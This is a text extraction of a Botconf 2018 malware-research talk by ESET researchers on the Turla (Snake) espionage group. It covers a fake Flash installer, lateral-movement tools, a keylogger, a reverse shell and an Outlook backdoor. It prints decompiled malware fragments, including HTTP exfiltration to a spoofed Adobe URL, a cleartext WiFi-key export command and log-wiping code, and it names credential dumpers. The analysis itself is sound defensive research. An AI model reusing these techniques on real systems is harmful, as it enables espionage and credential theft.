

## The Snake keeps reinventing itself

Botconf 2018

Matthieu Faou | Malware Researcher

Jean-lan Boutin | Senior Malware Researcher





### Matthieu Faou

Malware Researcher | ESET Montreal @matthieu\_faou

### Agenda

1. Introduction

2. Getting in and keeping access

3. Outlook backdoor

4. Turla TTPs: 2018 update

### Introduction



**TECHNOLOGY** 

### Military Computer Attack Confirmed

By BRIAN KNOWLTON AUG. 25, 2010

WASHINGTON — A top Pentagon official has confirmed a previously classified incident that he describes as "the most significant breach of U.S. military computers ever," a 2008 episode in which a foreign intelligence agent used a flash drive to infect computers, including those used by the Central Command in overseeing combat zones in Iraq and Afghanistan.

Plugging the cigarette-lighter-sized flash drive into an American military laptop at a base in the Middle East amounted to "a digital beachhead, from which data could be transferred to servers under foreign control," according to William J. Lynn 3d, deputy secretary of defense, writing in the latest issue of the journal Foreign Affairs.



News 13.1.2016 13:21 | updated 14.1.2016 7:58

## Russian group behind 2013 Foreign Ministry hack

The 2013 data hack at the Finnish Foreign Ministry was perpetrated by a group of Russian hackers, and was part of a wider campaign against targets in nearly fifty countries. Experts contacted by Yle have confirmed that the attack was perpetrated by the Turla group.



## German government hack was part of worldwide campaign: sources

Thorsten Severin

3 MIN READ



BERLIN (Reuters) - A powerful cyber attack on Germany's government computer network was part of a worldwide campaign likely carried out by a Russian hacker group known as Snake, sources briefed on the incident said on Friday.

### BIS 2017 Report (CZ intelligence agency)

The MFA electronic communication system had been compromised at least since the beginning of 2016 when the attackers accessed more than 150 mailboxes of the MFA staff and copied

<sup>6</sup> Section 5, Paragraph 4 of Act No. 153/1994 Coll. On the Intelligence Services of the Czech Republic.

15

emails, including attachments. They thus obtained data that may be used for future attacks, as well as a list of potential targets in virtually all the important state institutions. The attackers focused mostly on mailboxes of top ministry representatives. They accessed their mailboxes in a repeated, long-term and irregular manner.

The case of mailboxes compromise in numerous key aspects corresponds to similar cases of cyberespionage, which took place in other European states over the same period.

In parallel with this cyberespionage attack, an attack against mailboxes of the same Ministry was underway since December 2016. This time, attackers strived to guess the login details of mailboxes by brute force (the so-called brute force attack), and made thus efforts to compromise several hundred mailboxes.

Most likely, those two incidents were not interrelated. All the findings make it clear that it was the Turla cyberespionage campaign, originating from the FSB, a Russian intelligence service, and APT28/Sofacy, which is credited to the Russian military intelligence, the GRU.



### Turla in short

One of the oldest espionage group

• Targets includes governments, government officials, diplomats, ...

Very large toolset targeting all major platforms



## Getting in and keeping access

### Infection Vector



## Mosquito





# Diplomats in Eastern Europe



## July 2016

### Fake flash installer

Downloaded from <a href="http://admdownload.adobe.com">http://admdownload.adobe.com</a> \*

\* We believe Adobe was not compromised



### Legitimate Akamai/Adobe IP address



http://admdownload.adobe.com/bin[...]



Fake Flash Installer



Download executable

## And it contacts adobe.com again



### During the installation...

```
URI = (char *)malloc(0x104u);
sprintf(URI, "/stats/AbfFcBebD/?q=%s", szVerb);
v5 = InternetOpenA("Adobe", 1u, 0, 0, 0);
v6 = InternetConnectA(v5, v3[2], 0x50u, 0, 0, 3u, 0, 0);
*(_DWORD *)&szVerb = 5522759;
v7 = HttpOpenRequestA(v6, &szVerb, URI, 0, 0, 0, 0x4400000u, 0);
result = HttpSendRequestA(v7, 0, 0, 0, 0);
```

http://get.adobe.com/stats/AbfFcBebD/q=<base64-encoded data>

### Information exfiltrated to get.adobe.com over HTTP

```
ID=<unique id>
Internal error: 0
Last error :0
Extracted
user=<USERNAME>
AV=<INSTALLED AV SOFTWARE>
ip= 192.168.0.2 <local IP address>
Interface: 192.168.0.2 --- 0x4
   Internet Address Physical Address
                                         Type
   192.168.0.1
                      <redacted>
                                         dynamic
   192.168.0.255
                      ff-ff-ff-ff-ff
                                         static
   224.0.0.2
                      <redacted>
                                         static
                      <redacted>
                                         static
   224.0.0.22
   224.0.0.252
                      <redacted>
                                         static
                      <redacted>
                                      static
   239.255.255.250
                      ff-ff-ff-ff-ff static
   255,255,255,255
```

## Something weird is happening on the network

### Possible interception points



### WiFi Credentials Export

```
memmove_0(v7, L'cmd.exe /c netsh wlan export profile key=clear folder=\"%APPDATA%\
    v5 = v180;
    v6 = Src;
  v8 = \&Src;
  if (v5 >= 8)
   v8 = (wchar t **)v6;
  v179 = v3;
  *((WORD *)v8 + v3) = 0;
v9 = (const wchar_t *)&Src;
if ( v180 >= 8 )
 v9 = Src;
wcscpy_s(&CommandLine, 0x208u, v9);
sub 10002BCA(1, 0);
     CreateProcessW(0, &CommandLine, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation
```

#### Likeliest scenario

- We believe with medium confidence that MitM at the ISP level is done
  - Patient zero
  - Victims all within reach of same set of ISPs
  - Multiple reinfections



### Lateral Movement



### Proprietary tools

- Network sniffing
  - dwiw.exe –idx 1 –ip XXX –port 21,25,110,143,22,80,389
     –save\_h sniff.log
  - Watched ports

• TCP

SSH

• SMTP

HTTP

POP3

LDAP

• IMAP4



### **Proprietary**

- cliproxy
  - Command line reverse shell
  - Operators can connect directly to compromised system

Special commands available

|    | Command | Info                                                                                                    |
|----|---------|----------------------------------------------------------------------------------------------------|
| Ì  | !b      | send ctrl+c to cmd.exe                                                                                                  |
|    | !c      | send file content to server                                                                                             |
|    | !f      | modify max error count value                                                                                            |
|    | !r      | restart process                                                                                                    |
| J) | !s      | send status: Version: %s\\n\\tInterval: %u\\n\\tId: \\n\\tVerbose : %u\\n\\tMax error count: %u\\n\\t Timeout: %u\\n\\t |

### **Proprietary**

- Keylogger
  - Classic keylogger -SetWindowsHookExW
  - No network capability
  - Logs encrypted with XOR key
  - Classic Turla: strings built on stack

```
esp+0F4h+var D5], 36h;
        esp+0F4h+var D4], dl
        esp+0F4h+var D3], 21h ; '!'
        esp+0F4h+var D2], bl
        esp+0F4h+var D1], 31h ; '1'
        esp+0F4h+var D0], cl
        esp+0F4h+var CF], cl
        esp+0F4h+var CE], 55h; 'U'
        esp+0F4h+var B4], 3Eh ; '>'
        esp+0F4h+var B2], dl
        esp+0F4h+var B1], 3Bh ; ';'
        esp+0F4h+var AF], cl
        esp+0F4h+var_AE], 66h ; 'f'
        [esp+0F4h+var AD], 67h ; 'g'
        [esp+0F4h+var AC], bl
        esp+0F4h+var_AB], 31h ; '1'
        [esp+0F4h+var AA], cl
        [esp+0F4h+var A9], cl
        esp+0F4h+var A8], 55h; 'U'
        eax, eax
xor
        esp, [esp+0]
```

```
loc_10004110:
xor [esp+eax+0F4h+var_D8], 55h
inc eax
cmp eax, 0Bh
jb short loc_10004110
```

### Proprietary

- Keylogger
  - Classic keylogger -SetWindowsHookExW
  - No network capability
  - Logs encrypted with XOR key
  - Classic Turla: strings built on stack

```
esp+0F4h+var D5], 36h;
        esp+0F4h+var D4], dl
mov
        esp+0F4h+var D3], 21h ; '!'
        esp+0F4h+var D2], bl
        esp+0F4h+var D1], 31h ; '1'
        esp+0F4h+var D0], cl
        esp+0F4h+var CF], cl
        esp+0F4h+var CE], 55h; 'U'
         esp+0F4h+var B4], 3Eh; '>'
         esp+0F4h+var B2], dl
        esp+0F4h+var B1], 3Bh ; ';'
        esp+0F4h+var AF], cl
         esp+0F4h+var_AE], 66h ; 'f'
        esp+0F4h+var_AD], 67h ; 'g'
        [esp+0F4h+var AC], bl
         esp+0F4h+var_AB], 31h ; '1'
        [esp+0F4h+var AA], cl
        [esp+0F4h+var A9], cl
        esp+0F4h+var A8], 55h; 'U'
        eax, eax
xor
        esp, [esp+0]
```

```
loc_10004110:
xor [esp+eax+0F4h+var_D8], 55h
inc eax
jb short loc_10004110 28
```

### Open source

- Quarks PwDump
- Dumps various types of Windows credentials
  - Local account
  - Domain account
  - Cached domain credentials
  - bitlocker



#### Open source

- Mimikatz needs no introduction
- LaZagne

"Recover" passwords from \*many\* applications:

browsers, chats, databases, Wifi, git, SVN, etc

### **Public tools**

- And of course, Nirsoft
  - WebBrowserPassView
  - Mail PassView
  - MessenPass







## Cleaning

#### Gazer

- Second stage backdoor
- Logs/Tasks cleaning
- Standalone cleaner

```
strcpy(PrefixString, "~DF");
memset(v9, 0, 0x400u);
v11 = lpTempFileName;
v12 = getenv("TEMP");
GetTempFileNameA(v12, PrefixString, 0x72B5u, v11);
DeleteFileA(lpTempFileName);
                                          // delete loader logs
memset(lpTempFileName, 0, 0x400u);
v13 = lpTempFileName:
v14 = getenv("TEMP");
GetTempFileNameA(v14, PrefixString, 0x1A6Bu, v13);
DeleteFileA(lpTempFileName);
                                          // delete orchestrator logs
v15 = lpTempFileName;
memset(lpTempFileName, 0, 0x400u);
v16 = getenv("TEMP");
GetTempFileNameA(v16, PrefixString, 0x38D9u, v15);
DeleteFileA(v15):
                                             delete communication module logs
HeapFree(hHeap, 0, v15);
```

### Undocumented backdoor

- After they knew they were detected, cleaned everything
  - Registry keys, files, etc.
- They rather delete everything than having their most recent malware analyzed



## Getting Back

### Example - Mosquito

- HelpAssistant user creation
  - Remote Assistance session

- Collects wifi credentials during installation
  - netsh wlan export profile key=clear folder="%APPDATA%"

# Outlook Backdoor

**Hackergruppe Snake** 

#### Die Schlange im System

Die Gruppe Snake soll das deutsche Regierungsnetz angegriffen haben Die Profi-Hacker werden mit Russland in Verbindung gebracht. Doch was heißt das schon angesichts ihrer Famg. Tien im Tarnen und Täuschen?



The group Snake is said to have attacked the German government network.



38



6. März 2018, 14:53 Uhr IT-Sicherheit

#### So schleusten die Hacker Daten aus dem Auswärtigen Amt



Über E-Mails kommunizierten die Hacker mit der Schadsoftware. (Symbolbild) (Foto: Shutterstock/SZ-Grafik)



Über das Mailprogramm Outlook ist es Hackern gelungen, Daten aus den Regierungsnetzen zu kopieren.









Die Technik deutet auf eine Gruppe von Hackern hin, die nach Ansicht von Sicherheitsbehörden im Auftrag der russischen Regierung agieren soll.

Hackers have been able to copy data from the government networks via the Outlook mail program.





# **Targets**



Ministry of Foreign Affairs

Defense contractors

• 3

Oldest compilation timestamp

2009



Oldest compilation timestamp

2009

| Count of sections 5             | Machine Intel386             |
|---------------------------------|------------------------------|
| Symbol table 00000000[00000000] | Thu Oct 29 07:41:48 2009     |
| Size of optional header 00E0    | magic optional neader שטוט   |
| Linker version 9.00             | OS version 5.00              |
| Image version 0.00              | Subsystem version 5.00       |
| Entry point 00012F02            | Size of code 00016800        |
| Size of init data 0000BA00      | Size of uninit data 00000000 |
| Size of image 00025000          | Size of header 00000400      |
| Base of code 00001000           | Base of data 00018000        |
| Image base 10000000             | Subsystem GUI                |
| Section alignment 00001000      | File alignment 00000200      |
| Stack 00100000/00001000         | Heap                         |
| Checksum 0002A3A6               | Number of dirs 16            |





VirusTotal

#### **History** ①

| Creation Time    | 2010-04-14 09:20:12 |
|------------------|---------------------|
| First Submission | 2010-04-26 14:42:13 |
| Last Submission  | 2010-04-26 14:42:13 |
| Last Analysis    | 2018-10-15 18:52:47 |
| Debug Artifacts  | 2010-04-14 13:20:12 |

#### **Debug Artifacts**

Path d: old\_comp \Client\Source\Release\Plugin.pdb

GUID 76752355-4e7b-45c6-9494-855113b5e16e



Oldest Execute compilation commands sent by emails timestamp (XML) 2010 2009 2013 First sample uploaded on VirusTotal

NIOY SAFER TECHNOLOGY"

<CHCMD>\n

Del after %d\n

Error: Can't detect del after\n

Command Id:%u%010u(%02d:%02d:%02d %02d/%02d/%04d)\n

Error: pos(%d) > CmdSize(%d)\n

Run instruction: %d ID:%u%010u(%02d;%02d;%02d %02d/%02d/%04d)\n

Switch active mode time %d\n

Run cmd: %s\n

Unknown instruction\n

Send file %s 1 time\n

Error(%d) make file.\n

Find file (%dB)... OK\n

Del record send file: %s\n

Add address %s\n

Error(%d) run %s \n

Run %s ... OK\n

Error(%d) Del %s(%d)B\n

Del %s (%d)B ... OK\n

.exe

Error(%d) create file %s\n

Error(%d) write file %s\n

write file %s (%dB)\n

.dll

Exception in run instruction.\n

Finish run instruction. </CHCMD>\n







### Installation

- COM object hijacking
  - Quite old technique
  - ComRAT & Mosquito
  - https://www.virusbulletin.com/uploads/pdf/conference\_slides/2011/Larimer
     -VB2011.pdf
  - <a href="https://www.gdatasoftware.com/blog/2014/10/23941-com-object-hijacking-the-discreet-way-of-persistence">https://www.gdatasoftware.com/blog/2014/10/23941-com-object-hijacking-the-discreet-way-of-persistence</a>
- Outlook Protocol Manager.



# HKCR = HKCU + HKLM





**ES ET** ENJOY SAFER TECHNOLOGY





**ES ET** ENJOY SAFER TECHNOLOGY





### **MAPI**

Messaging Application Programming Interface

COM-based API

Allows software to be email-aware

Replace olmapi32.dll



```
lppSession = (LPMAPISESSION)sub 1000D92B(&v1->mapi_session);
MAPILogonEx(0, 0, 0, 0x80000068, lppSession); //
// MAPI UNICODE | MAPI EXTENDED | MAPI USE DEFAULT | MAPI ALLOW OTHERS
if (!v1->mapi session)
 v10 = GetLastError();
  Log 2((int)&Parameter, "Logon failed! Error=%d\n", v10);
  Z exception((std::exception *)&v81, "LogonFailed");
  v81 = &off 10058CA0;
  _CxxThrowException(&v81, &_TI3_AULogonFailed_COutlookClient__);
Log 2((int)&Parameter, "Logged on\n");
```

```
COutlookClient open outbox((int)&savedregs, v59, v59, (int)(v52 + 6), v52[2]);
if (!v52|6|)
  v63 = GetLastError();
  Log((int)&Parameter, "Can't open current storage Outbox folder. Error = 0x%08x\n", v63);
  goto LABEL 100;
v64 = COutlookClient_HrAllocAdviseSink((IMAPISession *)v1, v52 + 6, (int)COutlookClient_outbox_notification);
if ( v64 )
  v65 = GetLastError();
  Log((int)&Parameter, "Can't set notification on Outbox folder. Hr = %d. Error = 0x%08x\n", v64, v65);
if (v52[7])
